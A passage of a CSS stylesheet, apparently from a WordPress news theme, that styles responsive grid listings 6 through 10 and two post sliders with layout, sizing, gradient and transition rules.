    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.listing-mg-6-item:hover .img-cont{
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1);
}
.listing-mg-6-item .content-container{
    position: absolute;
    bottom: 15px;
    left: 20px;
    right: 20px;
    padding: 0;
    max-height: 75%;
    overflow: hidden;
    pointer-events: none;
}
.listing-mg-6-item .content-container a{
    pointer-events: all;
}
.listing-mg-6-item .title{
    margin: 0;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    line-height: 1.4;
}
.listing-mg-6-item .title a{
    color: inherit;
}
.listing-mg-6-item .post-meta,
.listing-mg-6-item .post-meta {
    margin-top: 3px;
}
.listing-mg-6-item .post-meta .post-author{
    color: #fff;
}
.listing-mg-6-item .post-meta .comments{
    color: #fff;
    float: right;
    margin-right: 0;
    margin-left: 15px;
}
.listing-mg-6-item .post-meta .rating + .comments {
    float: none;
    margin-left: 0;
}
.listing-mg-6-item .post-meta .time,
.listing-mg-6-item .post-meta .post-author:after{
    color: rgba(255, 255, 255, 0.57);
}
.listing-modern-grid-6 .mg-col-1{
    width: 50%;
    float: left;
    padding-right: 2px;
}
.listing-modern-grid-6 .mg-col-2{
    width: 50%;
    float: left;
    padding-left: 2px;
}
.listing-modern-grid-6[max-width~="780px"] .content-container{
    max-height: 50%;
}
.listing-modern-grid-6[max-width~="780px"] .listing-item .title{
    line-height: 1;
}
.listing-modern-grid-6[max-width~="780px"] .listing-item .title a{
    font-size: 80%;
}
.listing-modern-grid-6[max-width~="480px"] .mg-col-1{
    width: 100%;
    padding: 0;
}
.listing-modern-grid-6[max-width~="480px"] .mg-col-2{
    width: 100%;
    padding: 4px 0 0 0;
}
.listing-modern-grid-6[max-width~="480px"] .listing-mg-6-item:before{
    padding-top: 60%;
}
.listing-modern-grid-6[max-width~="620px"] .listing-mg-6-item .post-meta{
    display: none;
}
.slider-overlay-simple.listing-modern-grid-6[max-width~="480px"] .listing-mg-item .content-container {
    max-height: 60%;
    padding: 18px 15px 18px;
}
.more_btn>.listing-modern-grid-6+.listing-modern-grid-6,
.infinity>.listing-modern-grid-6+.listing-modern-grid-6{
    margin-top: 4px;
}


/**
 * ->Modern Grid Listing 7
 **/
.listing-mg-7-item:before{
    padding-top: 60%;
}
.listing-modern-grid-7 .mg-row-1{
    padding-bottom: 4.05px;
}
.listing-modern-grid-7 .mg-row-1 .mg-col-1{
    width: 50%;
    float: left;
    padding-right: 2px;
}
.listing-modern-grid-7 .mg-row-1 .mg-col-2{
    width: 50%;
    float: left;
    padding-left: 2px;
}
.listing-modern-grid-7 .mg-row-2 .mg-col{
    width: 33.333%;
    float: left;
}
.listing-modern-grid-7 .mg-row-2 .mg-col-1{
    padding-right: 2.7px;
}
.listing-modern-grid-7 .mg-row-2 .mg-col-2{
    padding-left: 1.35px;
    padding-right: 1.35px;
}
.listing-modern-grid-7 .mg-row-2 .mg-col-3{
    padding-left: 2.7px;
}
.listing-modern-grid-7 .mg-row-2 .listing-mg-7-item{
    width: 100%;
}
.listing-modern-grid-7 .mg-row-2 .listing-mg-7-item:before{
    padding-top: 60%;
}
.listing-modern-grid-7 .mg-row-2 .listing-mg-7-item .title{
    font-size: 79%;
}
.listing-modern-grid-7[max-width~="980px"] .mg-row-1 .listing-mg-7-item .title{
    font-size: 92%;
}
.listing-modern-grid-7[max-width~="980px"] .mg-row-2 .listing-mg-7-item .title{
    font-size: 72%;
}
.listing-modern-grid-7[max-width~="780px"] .listing-mg-7-item.listing-mg-item:hover .format-icon,
.listing-modern-grid-7[max-width~="780px"] .listing-mg-7-item.listing-mg-item .format-icon{
    right: 20px !important;
    top: 20px !important;
    transform: none;
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.42);
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.23);
    margin: 0;
}
.listing-modern-grid-7[max-width~="780px"] .listing-mg-7-item:before {
    padding-top: 70%;
}
.listing-modern-grid-7[max-width~="780px"] .mg-row-2 .listing-mg-7-item:before {
    padding-top: 74%;
}
.listing-modern-grid-7[max-width~="620px"] .mg-row-1 .mg-col{
    width: 100%;
    padding: 0;
    float: none;
}
.listing-modern-grid-7[max-width~="620px"] .mg-row-1 .mg-col-1{
    padding-bottom: 4.05px;
}
.listing-modern-grid-7[max-width~="620px"] .mg-row-1 .listing-mg-7-item:before {
    padding-top: 40%;
}
.listing-modern-grid-7[max-width~="620px"] .mg-row-2 .mg-col{
    width: 50%;
}
.listing-modern-grid-7[max-width~="620px"] .mg-row-2 .mg-col-1{
    padding-right: 2.025px;
}
.listing-modern-grid-7[max-width~="620px"] .mg-row-2 .mg-col-2{
    padding-left: 2.025px;
    padding-right: 0;
}
.listing-modern-grid-7[max-width~="620px"] .mg-row-2 .mg-col-3{
    display:none;
}
.listing-modern-grid-7[max-width~="620px"] .mg-row-2 .listing-mg-7-item .format-icon{
    display: none;
}
.listing-modern-grid-7[max-width~="480px"] .mg-row-1 .listing-mg-7-item:before {
    padding-top: 52%;
}
.listing-modern-grid-7[max-width~="480px"] .mg-row-2 .listing-mg-7-item:before {
    padding-top: 76%;
}
.listing-modern-grid-7[max-width~="480px"] .mg-row-1 .listing-mg-7-item .title{
    font-size: 82%;
}
.listing-modern-grid-7[max-width~="480px"] .mg-row-2 .listing-mg-7-item .title{
    font-size: 62%;
}
.listing-modern-grid-7[max-width~="480px"] .mg-row-2 .listing-mg-7-item .content-container {
    max-height: 43%;
}


/**
 * ->Modern Grid Listing 8
 **/
.listing-mg-8-item.listing-item-2 .title,
.listing-mg-8-item.listing-item-3 .title,
.listing-mg-8-item.listing-item-4 .title,
.listing-mg-8-item.listing-item-5 .title{
    font-size: 72%;
}
.listing-mg-8-item.listing-item-2 .title{
    font-size: 80%;
}
.listing-modern-grid-8 .mg-col-1{
    width: 46%;
    float: left;
    padding-right: 2px;
    overflow: hidden;
}
.listing-modern-grid-8 .mg-col-2{
    width: 32%;
    float: left;
    padding-left: 2px;
    padding-right: 2px;
    overflow: hidden;
}
.listing-modern-grid-8 .mg-col-3{
    width: 22%;
    float: left;
    padding-left: 2px;
    overflow: hidden;
}
.listing-modern-grid-8 .mg-row-1{
    margin: 0 0 4px;
    overflow: hidden;
}
.listing-modern-grid-8 .item-4-cont,
.listing-modern-grid-8 .item-3-cont{
    width: 50%;
    float: left;
    overflow: hidden;
}
.listing-modern-grid-8 .item-3-cont{
    padding-right: 2px;
}
.listing-modern-grid-8 .item-4-cont{
    padding-left: 2px;
}
.listing-mg-8-item.listing-item-1:before{
    padding-top: 71.779%;
}
.listing-mg-8-item.listing-item-2:before{
    padding-top: 53%;
}
.listing-mg-8-item.listing-item-3:before,
.listing-mg-8-item.listing-item-4:before{
    padding-top: 100.55%;
}
.listing-mg-8-item.listing-item-5:before{
    padding-top: 150.6%;
}
.listing-mg-8-item.listing-mg-item:hover .format-icon,
.listing-mg-8-item.listing-mg-item .format-icon{
    right: 20px !important;
    top: 20px !important;
    transform: none;
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.42);
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.23);
    margin: 0;
}
.listing-modern-grid-8[max-width~="980px"] .mg-col-3{
    display: none;
}
.listing-modern-grid-8[max-width~="980px"] .mg-col-1{
    width: 56%;
}
.listing-modern-grid-8[max-width~="980px"] .mg-col-2{
    width: 44%;
    padding-right: 0;
}
.listing-modern-grid-8[max-width~="980px"] .listing-mg-8-item.listing-item-2:before{
    padding-top: 47.29%;
}
.listing-modern-grid-8[max-width~="980px"] .listing-mg-8-item.listing-item-4:before,
.listing-modern-grid-8[max-width~="980px"] .listing-mg-8-item.listing-item-3:before{
    padding-top: 87.29%;
}
.listing-modern-grid-8[max-width~="780px"] .listing-mg-8-item:before{
    padding-top: 89%;
}
.listing-modern-grid-8[max-width~="780px"] .listing-mg-8-item.listing-item-2:before{
    padding-top: 65.5%;
}
.listing-modern-grid-8[max-width~="480px"] .listing-mg-8-item.listing-item-2:before{
    padding-top: 50.5%;
}
.listing-modern-grid-8[max-width~="780px"] .listing-mg-8-item.listing-item-4:before,
.listing-modern-grid-8[max-width~="780px"] .listing-mg-8-item.listing-item-3:before{
    padding-top: 94.6%;
}
.listing-modern-grid-8[max-width~="780px"] .listing-item-1 .title{
    font-size: 80%;
}
.listing-modern-grid-8[max-width~="780px"] .listing-item-2 .title{
    font-size: 72%;
}
.listing-modern-grid-8[max-width~="780px"] .listing-item-4 .title,
.listing-modern-grid-8[max-width~="780px"] .listing-item-3 .title{
    font-size: 62%;
}
.listing-modern-grid-8[max-width~="780px"] .listing-item-4 .term-badges,
.listing-modern-grid-8[max-width~="780px"] .listing-item-3 .term-badges{
    display: none;
}
.listing-modern-grid-8[max-width~="780px"] .listing-mg-item .content-container{
    left: 15px;
    right: 15px;
    bottom: 10px;
    max-height: 50%;
}
.listing-modern-grid-8[max-width~="620px"] .mg-col-1{
    width: 100%;
    padding: 0;
}
.listing-modern-grid-8[max-width~="620px"] .mg-col-2{
    width: 100%;
    padding: 4px 0 0 0;
}
.listing-modern-grid-8[max-width~="620px"] .mg-row-1{
    width: 50%;
    padding-right: 2px;
    float: left;
}
.listing-modern-grid-8[max-width~="620px"] .mg-row-2{
    width: 50%;
    padding-left: 2px;
    float: right;
}
.listing-modern-grid-8[max-width~="620px"] .item-3-cont{
    width: 100%;
    padding: 0;
}
.listing-modern-grid-8[max-width~="620px"] .item-4-cont{
    display: none;
}
.listing-modern-grid-8[max-width~="620px"] .listing-item-1:before {
    padding-top: 46%;
}
.listing-modern-grid-8[max-width~="620px"] .listing-mg-8-item.listing-item-3:before,
.listing-modern-grid-8[max-width~="620px"] .listing-mg-8-item.listing-item-2:before{
    padding-top: 65.5%;
}
.listing-modern-grid-8[max-width~="620px"] .listing-item-3 .title,
.listing-modern-grid-8[max-width~="620px"] .listing-item-2 .title{
    font-size: 72%;
}
.listing-modern-grid-8[max-width~="620px"] .listing-item-2 .post-meta,
.listing-modern-grid-8[max-width~="620px"] .listing-item-3 .term-badges.floated,
.listing-modern-grid-8[max-width~="620px"] .listing-item-4 .term-badges.floated{
    display: none;
}
.listing-modern-grid-8[max-width~="560px"] .listing-mg-8-item.listing-item-1:before{
    padding-top: 50%;
}
.listing-modern-grid-8[max-width~="560px"] .listing-mg-8-item.listing-item-2 .term-badges.floated{
    display: none;
}
.listing-modern-grid-8[max-width~="560px"] .listing-mg-8-item.listing-item-3:before,
.listing-modern-grid-8[max-width~="560px"] .listing-mg-8-item.listing-item-2:before{
    padding-top: 79.5%;
}
.listing-modern-grid-8[max-width~="480px"] .listing-mg-8-item.listing-item-1:before{
    padding-top: 55%;
}
.listing-modern-grid-8[max-width~="480px"] .listing-mg-8-item.listing-item-1 .post-meta{
    display: none;
}
.listing-modern-grid-8[max-width~="480px"] .listing-item-3 .title,
.listing-modern-grid-8[max-width~="480px"] .listing-item-2 .title{
    font-size: 64%;
}
.listing-modern-grid-8[max-width~="480px"] .listing-mg-item .content-container{
    left: 12px;
    right: 12px;
    bottom: 12px;
}
.listing-modern-grid-8[max-width~="480px"] .listing-mg-item.listing-item-3 .content-container,
.listing-modern-grid-8[max-width~="480px"] .listing-mg-item.listing-item-2 .content-container {
    max-height: 40%;
}
.slider-overlay-simple.listing-modern-grid-8[max-width~="480px"] .listing-mg-item.listing-item-3 .content-container,
.slider-overlay-simple.listing-modern-grid-8[max-width~="480px"] .listing-mg-item.listing-item-2 .content-container {
    max-height: 60%;
    padding: 12px 12px 10px;
}


/**
 * ->Modern Grid Listing 9
 **/
.listing-mg-9-item.listing-item-2 .title,
.listing-mg-9-item.listing-item-3 .title,
.listing-mg-9-item.listing-item-4 .title,
.listing-mg-9-item.listing-item-5 .title,
.listing-mg-9-item.listing-item-6 .title,
.listing-mg-9-item.listing-item-7 .title{
    font-size: 72%;
}
.listing-mg-9-item.listing-mg-item:hover .format-icon,
.listing-mg-9-item.listing-mg-item .format-icon{
    right: 20px !important;
    top: 20px !important;
    transform: none;
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.42);
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.23);
    margin: 0;
}
.listing-mg-9-item:before{
    padding-top: 93.76%;
}
.listing-mg-9-item.listing-item-1:before {
    padding-top: 74.51%;
}
.listing-modern-grid-9 .mg-col-1{
    width: 45.6%;
    float: left;
    padding-right: 2px;
}
.listing-modern-grid-9 .mg-col-2{
    width: 36.35%;
    float: left;
    padding-left: 2px;
    padding-right: 1px;
}
.listing-modern-grid-9 .mg-col-3{
    width: 18.05%;
    float: left;
    padding-left: 2px;
}
.listing-modern-grid-9 .item-2-cont,
.listing-modern-grid-9 .item-3-cont,
.listing-modern-grid-9 .item-4-cont,
.listing-modern-grid-9 .item-5-cont{
    width: 50%;
    float: left;
}
.listing-modern-grid-9 .item-4-cont,
.listing-modern-grid-9 .item-2-cont{
    padding-right: 2px;
}
.listing-modern-grid-9 .item-5-cont,
.listing-modern-grid-9 .item-3-cont{
    padding-left: 2px;
}
.listing-modern-grid-9 .mg-row-1{
    margin-bottom: 4px;
}
.listing-modern-grid-9[max-width~="980px"] .mg-col-1{
    width: 53%;
}
.listing-modern-grid-9[max-width~="980px"] .mg-col-2{
    width: 47%;
}
.listing-modern-grid-9[max-width~="980px"] .mg-col-3{
    display: none;
}
.listing-modern-grid-9[max-width~="980px"] .listing-mg-9-item:before{
    padding-top: 86.97%;
}
.listing-modern-grid-9[max-width~="980px"] .listing-item-1:before {
    padding-top: 77%;
}
.listing-modern-grid-9[max-width~="900px"] .listing-mg-item .content-container{
    left: 15px;
    right: 15px;
    bottom: 12px;
    max-height: 50%;
}
.listing-modern-grid-9[max-width~="780px"] .mg-col-2 ,
.listing-modern-grid-9[max-width~="780px"] .mg-col-1 {
    width: 50%;
}
.listing-modern-grid-9[max-width~="780px"] .listing-mg-item:before{
    padding-top: 93%;
}
.listing-modern-grid-9[max-width~="780px"] .listing-item-1:before {
    padding-top: 92.876%;
}
.listing-modern-grid-9[max-width~="780px"] .listing-mg-item .title{
    font-size: 66%;
}
.listing-modern-grid-9[max-width~="780px"] .listing-item-1 .title{
    font-size: 86%;
}
.listing-modern-grid-9[max-width~="780px"] .listing-item-5 .term-badges,
.listing-modern-grid-9[max-width~="780px"] .listing-item-4 .term-badges,
.listing-modern-grid-9[max-width~="780px"] .listing-item-3 .term-badges,
.listing-modern-grid-9[max-width~="780px"] .listing-item-2 .term-badges{
    display: none;
}
.listing-modern-grid-9[max-width~="620px"] .listing-mg-item .post-meta{
    display: none;
}
.listing-modern-grid-9[max-width~="620px"] .listing-mg-item.listing-item-1 .post-meta{
    display: block;
}
.listing-modern-grid-9[max-width~="620px"] .listing-mg-item:hover .format-icon,
.listing-modern-grid-9[max-width~="620px"] .listing-mg-item .format-icon{
    right: 12px;
    top: 12px;
}
.listing-modern-grid-9[max-width~="620px"] .listing-mg-item:before{
    padding-top: 60%;
}
.listing-modern-grid-9[max-width~="620px"] .listing-item-1:before {
    padding-top: 45%;
}
.listing-modern-grid-9[max-width~="620px"] .mg-col-1{
    width: 100%;
    padding: 0;
    margin-bottom: 4px;
}
.listing-modern-grid-9[max-width~="620px"] .mg-col-2{
    width: 100%;
    padding: 0;
}
.listing-modern-grid-9[max-width~="560px"] .listing-mg-item:before{
    padding-top: 80%;
}
.listing-modern-grid-9[max-width~="560px"] .listing-item-1:before {
    padding-top: 55%;
}
.slider-overlay-simple.listing-modern-grid-9[max-width~="480px"] .listing-mg-item.listing-item-5 .content-container,
.slider-overlay-simple.listing-modern-grid-9[max-width~="480px"] .listing-mg-item.listing-item-4 .content-container,
.slider-overlay-simple.listing-modern-grid-9[max-width~="480px"] .listing-mg-item.listing-item-3 .content-container,
.slider-overlay-simple.listing-modern-grid-9[max-width~="480px"] .listing-mg-item.listing-item-2 .content-container {
    max-height: 64%;
    padding: 12px;
}


/**
 * ->Modern Grid Listing 10
 **/
.listing-mg-10-item:before{
    padding-top: 60%;
}
.listing-modern-grid-10 .mg-row-1{
    padding-bottom: 4.05px;
}
.listing-modern-grid-10 .mg-row-1 .mg-col-1{
    width: 50%;
    float: left;
    padding-right: 2px;
}
.listing-modern-grid-10 .mg-row-1 .mg-col-2{
    width: 50%;
    float: left;
    padding-left: 2px;
}
.listing-modern-grid-10 .mg-row-2 .mg-col{
    width: 25%;
    float: left;
}
.listing-modern-grid-10 .mg-row-2 .mg-col-1{
    padding-right: 3px;
}
.listing-modern-grid-10 .mg-row-2 .mg-col-2{
    padding-left: 1px;
    padding-right: 2px;
}
.listing-modern-grid-10 .mg-row-2 .mg-col-3{
    padding-left: 2px;
    padding-right: 1px;
}
.listing-modern-grid-10 .mg-row-2 .mg-col-4{
    padding-left: 3px;
}
.listing-modern-grid-10 .mg-row-2 .listing-mg-10-item{
    width: 100%;
}
.listing-modern-grid-10 .mg-row-2 .listing-mg-10-item:before{
    padding-top: 64%;
}
.listing-modern-grid-10 .mg-row-2 .listing-mg-10-item .title{
    font-size: 79%;
}
.listing-modern-grid-10 .mg-row-2 .listing-mg-item:hover .format-icon {
    margin-top: -46px;
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    transform: scale(1.2);
}
.listing-modern-grid-10[max-width~="980px"] .listing-mg-10-item.listing-mg-item:hover .format-icon,
.listing-modern-grid-10[max-width~="980px"] .listing-mg-10-item.listing-mg-item .format-icon{
    right: 20px !important;
    top: 20px !important;
    transform: none;
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.42);
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.23);
    margin: 0;
}
.listing-modern-grid-10[max-width~="980px"] .mg-row-2 .mg-col{
    width: 33.333%;
}
.listing-modern-grid-10[max-width~="980px"] .mg-row-2 .mg-col-1{
    padding-right: 2.7px;
}
.listing-modern-grid-10[max-width~="980px"] .mg-row-2 .mg-col-2{
    padding-left: 1.35px;
    padding-right: 1.35px;
}
.listing-modern-grid-10[max-width~="980px"] .mg-row-2 .mg-col-3{
    padding-left: 2.7px;
}
.listing-modern-grid-10[max-width~="980px"] .mg-row-2 .mg-col-4{
    display: none;
}
.listing-modern-grid-10[max-width~="980px"] .mg-row-1 .listing-mg-10-item .title{
    font-size: 92%;
}
.listing-modern-grid-10[max-width~="980px"] .mg-row-2 .listing-mg-10-item .title{
    font-size: 72%;
}
.listing-modern-grid-10[max-width~="780px"] .listing-mg-10-item.listing-mg-item:hover .format-icon,
.listing-modern-grid-10[max-width~="780px"] .listing-mg-10-item.listing-mg-item .format-icon{
    right: 20px !important;
    top: 20px !important;
    transform: none;
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.42);
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.23);
    margin: 0;
}
.listing-modern-grid-10[max-width~="780px"] .listing-mg-10-item:before {
    padding-top: 70%;
}
.listing-modern-grid-10[max-width~="780px"] .mg-row-2 .listing-mg-10-item:before {
    padding-top: 74%;
}
.listing-modern-grid-10[max-width~="620px"] .mg-row-1 .mg-col{
    width: 100%;
    padding: 0;
    float: none;
}
.listing-modern-grid-10[max-width~="620px"] .mg-row-1 .mg-col-1{
    padding-bottom: 4.05px;
}
.listing-modern-grid-10[max-width~="620px"] .mg-row-1 .listing-mg-10-item:before {
    padding-top: 40%;
}
.listing-modern-grid-10[max-width~="620px"] .mg-row-2 .mg-col{
    width: 50%;
}
.listing-modern-grid-10[max-width~="620px"] .mg-row-2 .mg-col-1{
    padding-right: 2.025px;
}
.listing-modern-grid-10[max-width~="620px"] .mg-row-2 .mg-col-2{
    padding-left: 2.025px;
    padding-right: 0;
}
.listing-modern-grid-10[max-width~="620px"] .mg-row-2 .mg-col-3{
    display:none;
}
.listing-modern-grid-10[max-width~="620px"] .mg-row-2 .listing-mg-10-item .format-icon{
    display: none;
}
.listing-modern-grid-10[max-width~="480px"] .mg-row-1 .listing-mg-10-item:before {
    padding-top: 52%;
}
.listing-modern-grid-10[max-width~="480px"] .mg-row-2 .listing-mg-10-item:before {
    padding-top: 76%;
}
.listing-modern-grid-10[max-width~="480px"] .mg-row-1 .listing-mg-10-item .title{
    font-size: 82%;
}
.listing-modern-grid-10[max-width~="480px"] .mg-row-2 .listing-mg-10-item .title{
    font-size: 62%;
}
.listing-modern-grid-10[max-width~="480px"] .mg-row-2 .listing-mg-10-item .content-container {
    max-height: 43%;
}


/**
 * =>Sliders
 **/
.bs-listing-slider-1 > .bs-slider,
.bs-listing-slider-2 > .bs-slider,
.bs-listing-slider-3 > .bs-slider{
    margin-bottom: 0;
}
.bs-listing-slider-1,
.bs-listing-slider-2,
.bs-listing-slider-3{
    margin-bottom: 22px;
}

.bs-shortcode.bs-slider .better-direction-nav a{
    text-indent: -9999px;
}
.bs-shortcode.bs-slider .better-direction-nav a:before{
    line-height: 38px;
    font-size: 14px;
    display: inline-block;
    content: '\f053';
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    text-indent: 0;
    width: auto;
    height: auto;
}
.bs-shortcode.bs-slider .better-direction-nav a.better-next:before{
    content: '\f054';
    right: -3px;
}
.bs-slider-item{
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.bs-slider-item > .item-content{
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.bs-slider-item > .item-content:before{
    display: block;
    content: " ";
    width: 100%;
    padding-top: 45%;
}
.bs-slider-item .img-cont{
    background-repeat: no-repeat !important;
    background-position: top center !important;
    -webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.bs-slider .bs-slider-item:nth-child(1){ /* fix for first load */
    float: left;
    display: block;
    width: 100%;
}
.bs-slider-item.has-not-post-thumbnail .img-cont{
    background-color: #e2e2e2;
}


/**
 * ->Slider 1
 **/
.bs-slider-1-item > .item-content:before{
    padding-top: 45%;
}
.bs-slider-1-item .img-cont:after{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.55)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 160px;
}
.bs-slider-1-item:hover .img-cont{
    transform: scale3d(1.04, 1.04, 1);
    -webkit-transform: scale3d(1.04, 1.04, 1);
    -moz-transform: scale3d(1.04, 1.04, 1);
}
.bs-slider-1-item .content-container{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    position: absolute;
    bottom: -80px;
    left: 30px;
    right: 30px;
    padding: 0 30px 30px;
    overflow: hidden;
    pointer-events: none;
    z-index: 2;
    opacity: 0;
}
.bs-slider-1-item.slider-content-shown .content-container {
    bottom: 0;
    opacity: 1;
}
.bs-slider-1-item .content-container a{
    pointer-events: all;
}
.bs-slider-1-item .title{
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    line-height: 1.4;
    text-align: center !important;
    max-width: 70%;
    margin: 0 auto;
}
.bs-slider-1-item .title a{
    color: #fff;
}
.bs-slider-1-item .post-meta{
    margin-top: 12px;
    text-align: center !important;
    font-size: 11px;
}
.bs-slider-1-item .post-meta .comments,
.bs-slider-1-item .post-meta .post-author{
    color: #fff;
    font-size: 11px;
}
.bs-slider-1-item .post-meta .comments{
    float: none;
    margin-left: 0;
}
.bs-slider-1-item .post-meta .time,
.bs-slider-1-item .post-meta .post-author:after{
    color: rgba(255, 255, 255, 0.57);
}
.bs-slider-1-item .term-badges.floated{
    position: absolute;
    right: auto;
    left: 0;
    top: 30px;
    bottom: auto;
    width: 100%;
    text-align: center;
    pointer-events: none;
}
.bs-slider-1 .better-direction-nav .better-next,
.bs-slider-1 .better-direction-nav .better-prev {
    opacity: 1;
    transform: none;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    background: transparent;
    border: 2px solid rgb(255, 255, 255);
    text-align: center;
    line-height: 40px;
    color: #fff;
    text-shadow: none;
    margin: -36px 0 0;
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
}
.bs-slider-1 .better-direction-nav .better-prev {
    left: 20px;
}
.bs-slider-1 .better-direction-nav .better-next {
    right: 20px;
}
.bs-slider-1-item:hover .format-icon {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    transform: scale(1.2);
}

.bs-slider-1-item[max-width~="780px"] > .item-content:before{
    padding-top: 60%;
}
.bs-slider-1-item[max-width~="370px"] > .item-content:before{
    padding-top: 110%;
}
.bs-slider-1-item[max-width~="370px"] .title a{
    font-size: 75%;
    line-height: 170%;
    display: inline-block;
}
.bs-slider-1-item[max-width~="370px"] .content-container {
    left: 0;
    right: 0;
    padding: 0 20px 20px;
}
.bs-slider-1[max-width~="370px"] .better-direction-nav .better-prev {
    left: -20px;
    opacity: 0;
}
.bs-slider-1[max-width~="370px"]:hover .better-direction-nav .better-prev {
    left: 10px;
    opacity: 1;
}
.bs-slider-1[max-width~="370px"] .better-direction-nav .better-next {
    right: -20px;
    opacity: 0;
}
.bs-slider-1[max-width~="370px"]:hover .better-direction-nav .better-next {
    right: 10px;
    opacity: 1;
}

/**
 * ->Slider 2
 **/
.bs-slider-2-item > .item-content:before{
    padding-top: 45%;
}
.bs-slider-2-item:hover .img-cont{
    transform: scale3d(1.04, 1.04, 1);
    -webkit-transform: scale3d(1.04, 1.04, 1);
    -moz-transform: scale3d(1.04, 1.04, 1);
}
.bs-slider-2-item .content-container{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    position: absolute;
    left: 50%;
    bottom: 10px;
    padding: 30px;
    overflow: hidden;
    pointer-events: none;
    z-index: 2;
    opacity: 0;
    width: 460px;
    margin: 0 0 0 -230px;
    background: #fff;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    text-align: center;
}
.bs-slider-2-item.slider-content-shown .content-container {
    bottom: 40px;
    opacity: 1;
}
.bs-slider-2-item .content-container a{
    pointer-events: all;
}
.bs-slider-2-item .title{
    margin: 10px 0 0;
    line-height: 1.4;
    text-align: center !important;
}
.bs-slider-2-item .title a{
    color: #212121;
}
.bs-slider-2-item .post-meta{
    margin-top: 8px;
    text-align: center !important;
    font-size: 12px;
}
.bs-slider-2-item .post-meta .comments,
.bs-slider-2-item .post-meta .post-author{
    color: #212121;
    font-size: 12px;
}
.bs-slider-2-item .post-meta .comments{
    float: none;
    margin-left: 0;
}
.bs-slider-2-item .post-meta .time,
.bs-slider-2-item .post-meta .post-author:after{
    color: #212121;
}
.bs-slider-2-item .content-container a.read-more{
    border: 1px solid #000000;
    background: none;
    color: #636363;
    font-size: 12px;
    padding: 6px 20px;
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    line-height: 20px;
    margin-top: 15px;
}
.bs-slider-2-item .content-container a.read-more:hover{
    background: #000000;
    color: #ffffff;
}
.bs-slider-2-item .term-badges.floated{
    position: relative;
    right: auto;
    left: auto;
    top: auto;
    bottom: auto;
    width: 100%;
    text-align: center;
    margin-bottom: 15px;
}
.bs-slider-2-item .term-badges.floated .term-badge a{
    background: #212121 !important;
    color: #fff !important;
    margin: 0;
}
.bs-slider-2-item:hover .format-icon {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    transform: scale(1.2);
}
.bs-slider-2 .better-direction-nav .better-next,
.bs-slider-2 .better-direction-nav .better-prev {
    transform: none;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    background: transparent;
    border: 2px solid rgb(255, 255, 255);
    text-align: center;
    line-height: 40px;
    color: #fff;
    text-shadow: none;
    margin: -36px 0 0;
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
}
.bs-slider-2-item[max-width~="780px"] > .item-content:before{
    padding-top: 70%;
}
.bs-slider-2-item[max-width~="780px"] .title a{
    font-size: 85%;
}
.bs-slider-2-item[max-width~="520px"] > .item-content:before{
    padding-top: 120%;
}
.bs-slider-2-item[max-width~="520px"] .post-meta{
    display: none;
}
.bs-slider-2-item[max-width~="520px"] .title a{
    font-size: 75%;
    line-height: 170%;
    display: inline-block;
}
.bs-slider-2-item[max-width~="520px"] .content-container {
    left: 7.5%;
    bottom: 7.5%;
    right: 7.5%;
    padding: 20px;
    width: 85%;
    transform: none;
    margin: 0;
}
.bs-slider-2[max-width~="370px"] .better-direction-nav .better-next,
